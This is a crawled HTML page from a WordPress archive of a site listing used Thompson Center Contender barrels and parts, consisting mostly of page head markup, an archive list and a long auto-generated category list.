

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thompsoncenterbarrel.com/2024/05/03/
body_size: 14799
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>03 | May | 2024 | Thompson Center Barrel</title>
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thompsoncenterbarrel.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; Feed" href="https://thompsoncenterbarrel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; Comments Feed" href="https://thompsoncenterbarrel.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorty-style-css'  href='https:///thompsoncenterbarrel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///thompsoncenterbarrel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thompsoncenterbarrel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thompsoncenterbarrel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Thompson Center Barrel"/>
	<meta property="og:title" content="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported"/>
		<meta property="og:description" content="Barrel is in almost perfect shape, only bluing that is missing you can barely see in picture 1 just unde"/>
	
	<meta property="og:url" content="https://thompsoncenterbarrel.com/2024/05/used-thompson-center-contender-44-mag-octagon-barrel-10-hotshot-choke-ported/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]--><script async type="text/javascript" src="/vada.js"></script>
<script type="text/javascript" src="/mypaxef.js"></script>
</head>
<body class="archive date">
    <div id="wrapper">
        <div id="leftsidebar">            <section id="side-container">
                <div><a href="#side_nav" id="icon_nav" class="side_aid">Navigation</a>
                </div>
                <div class="icon_nav_container">Options</div>
                <nav id="side_nav">
	        <div id="sidebar">
		  <li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://thompsoncenterbarrel.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://thompsoncenterbarrel.com/2025/11/thompson-center-black-diamond-50-cal-cal-inline-muzzleloader-barrel-2/">Thompson Center Black Diamond. 50 Cal Cal. Inline Muzzleloader Barrel</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2025/11/blued-tc-contender-7mm-tcu-10-bull-barrel/">Blued T/C Contender 7mm T/CU 10 Bull Barrel</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2025/11/hunt-with-confidence/">Hunt With Confidence</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2025/11/complete-tc-thompson-center-contender-front-rear-sights-for-round-barrel/">Complete TC THOMPSON CENTER CONTENDER FRONT &#038; REAR SIGHTS for round Barrel</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2025/11/thompson-center-contender-ssk-50-16-14-ss-300whisperblk-thread-brrel-w-base/">Thompson Center Contender Ssk-50 16 1/4 Ss 300whisper/blk Thread Brrel W Base</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://thompsoncenterbarrel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2017/11/'>November 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-3035"><a href="https://thompsoncenterbarrel.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://thompsoncenterbarrel.com/category/10minutetalk/" >10minutetalk</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://thompsoncenterbarrel.com/category/12ga/" >12ga</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://thompsoncenterbarrel.com/category/17hmr/" >17hmr</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://thompsoncenterbarrel.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://thompsoncenterbarrel.com/category/200cb/" >200cb</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://thompsoncenterbarrel.com/category/207-4755/" >207-4755</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://thompsoncenterbarrel.com/category/207-4756/" >207-4756</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://thompsoncenterbarrel.com/category/207-4767/" >207-4767</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://thompsoncenterbarrel.com/category/209x50/" >209&#215;50</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://thompsoncenterbarrel.com/category/22-250/" >22-250</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://thompsoncenterbarrel.com/category/25-06/" >25-06</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://thompsoncenterbarrel.com/category/3-9x40mm/" >3-9x40mm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://thompsoncenterbarrel.com/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://thompsoncenterbarrel.com/category/30-30/" >30-30</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://thompsoncenterbarrel.com/category/300-221/" >300-221</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://thompsoncenterbarrel.com/category/32-20/" >32-20</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://thompsoncenterbarrel.com/category/416remmag/" >416remmag</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://thompsoncenterbarrel.com/category/45-70/" >45-70</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://thompsoncenterbarrel.com/category/45cal/" >45cal</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://thompsoncenterbarrel.com/category/513cb/" >513cb</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://thompsoncenterbarrel.com/category/57x28/" >57&#215;28</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://thompsoncenterbarrel.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://thompsoncenterbarrel.com/category/7-30/" >7-30</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://thompsoncenterbarrel.com/category/7mm-08/" >7mm-08</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://thompsoncenterbarrel.com/category/7mm08/" >7mm08</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://thompsoncenterbarrel.com/category/7mmtcu/" >7mmtcu</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://thompsoncenterbarrel.com/category/970s/" >970&#039;s</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://thompsoncenterbarrel.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://thompsoncenterbarrel.com/category/accura/" >accura</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://thompsoncenterbarrel.com/category/accuracy/" >accuracy</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://thompsoncenterbarrel.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://thompsoncenterbarrel.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://thompsoncenterbarrel.com/category/ainsley/" >ainsley</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://thompsoncenterbarrel.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://thompsoncenterbarrel.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://thompsoncenterbarrel.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://thompsoncenterbarrel.com/category/arma/" >arma</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://thompsoncenterbarrel.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://thompsoncenterbarrel.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://thompsoncenterbarrel.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://thompsoncenterbarrel.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://thompsoncenterbarrel.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://thompsoncenterbarrel.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://thompsoncenterbarrel.com/category/backcountry/" >backcountry</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://thompsoncenterbarrel.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://thompsoncenterbarrel.com/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://thompsoncenterbarrel.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://thompsoncenterbarrel.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://thompsoncenterbarrel.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://thompsoncenterbarrel.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://thompsoncenterbarrel.com/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://thompsoncenterbarrel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://thompsoncenterbarrel.com/category/beers/" >beers</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://thompsoncenterbarrel.com/category/bellm/" >bellm</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://thompsoncenterbarrel.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://thompsoncenterbarrel.com/category/bergara/" >bergara</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://thompsoncenterbarrel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://thompsoncenterbarrel.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://thompsoncenterbarrel.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://thompsoncenterbarrel.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://thompsoncenterbarrel.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://thompsoncenterbarrel.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://thompsoncenterbarrel.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://thompsoncenterbarrel.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://thompsoncenterbarrel.com/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://thompsoncenterbarrel.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://thompsoncenterbarrel.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://thompsoncenterbarrel.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://thompsoncenterbarrel.com/category/boyds/" >boyds</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://thompsoncenterbarrel.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://thompsoncenterbarrel.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://thompsoncenterbarrel.com/category/brewers/" >brewers</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://thompsoncenterbarrel.com/category/brno/" >brno</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://thompsoncenterbarrel.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://thompsoncenterbarrel.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://thompsoncenterbarrel.com/category/buckhammer/" >buckhammer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://thompsoncenterbarrel.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://thompsoncenterbarrel.com/category/buehler/" >buehler</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://thompsoncenterbarrel.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://thompsoncenterbarrel.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://thompsoncenterbarrel.com/category/bullberry/" >bullberry</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://thompsoncenterbarrel.com/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://thompsoncenterbarrel.com/category/bushmaster/" >bushmaster</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://thompsoncenterbarrel.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://thompsoncenterbarrel.com/category/cadex/" >cadex</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://thompsoncenterbarrel.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://thompsoncenterbarrel.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://thompsoncenterbarrel.com/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://thompsoncenterbarrel.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://thompsoncenterbarrel.com/category/cartridge/" >cartridge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://thompsoncenterbarrel.com/category/cartridges/" >cartridges</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://thompsoncenterbarrel.com/category/cb0317/" >cb0317</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://thompsoncenterbarrel.com/category/cb100/" >cb100</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://thompsoncenterbarrel.com/category/cb101357/" >cb101357</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://thompsoncenterbarrel.com/category/cb10317/" >cb10317</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://thompsoncenterbarrel.com/category/cb105358/" >cb105358</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://thompsoncenterbarrel.com/category/cb10822/" >cb10822</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://thompsoncenterbarrel.com/category/cb112/" >cb112</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://thompsoncenterbarrel.com/category/cb11422/" >cb11422</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://thompsoncenterbarrel.com/category/cb11622wmr/" >cb11622wmr</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://thompsoncenterbarrel.com/category/cb118357x444/" >cb118357x444</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://thompsoncenterbarrel.com/category/cb121/" >cb121</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://thompsoncenterbarrel.com/category/cb128/" >cb128</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://thompsoncenterbarrel.com/category/cb13117/" >cb13117</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://thompsoncenterbarrel.com/category/cb133218/" >cb133218</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://thompsoncenterbarrel.com/category/cb134/" >cb134</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://thompsoncenterbarrel.com/category/cb136/" >cb136</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://thompsoncenterbarrel.com/category/cb137/" >cb137</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://thompsoncenterbarrel.com/category/cb151/" >cb151</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://thompsoncenterbarrel.com/category/cb154/" >cb154</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://thompsoncenterbarrel.com/category/cb1617/" >cb1617</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://thompsoncenterbarrel.com/category/cb18223/" >cb18223</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://thompsoncenterbarrel.com/category/cb201/" >cb201</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://thompsoncenterbarrel.com/category/cb205/" >cb205</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://thompsoncenterbarrel.com/category/cb27/" >cb27</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://thompsoncenterbarrel.com/category/cb301/" >cb301</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://thompsoncenterbarrel.com/category/cb302/" >cb302</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://thompsoncenterbarrel.com/category/cb304/" >cb304</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://thompsoncenterbarrel.com/category/cb308375/" >cb308375</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://thompsoncenterbarrel.com/category/cb313/" >cb313</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://thompsoncenterbarrel.com/category/cb4244/" >cb4244</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://thompsoncenterbarrel.com/category/cb43/" >cb43</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://thompsoncenterbarrel.com/category/cb48/" >cb48</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://thompsoncenterbarrel.com/category/cb5017/" >cb5017</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://thompsoncenterbarrel.com/category/cb63223/" >cb63223</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://thompsoncenterbarrel.com/category/cb7522/" >cb7522</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://thompsoncenterbarrel.com/category/cb78309/" >cb78309</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://thompsoncenterbarrel.com/category/cb79/" >cb79</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://thompsoncenterbarrel.com/category/cb82/" >cb82</a>
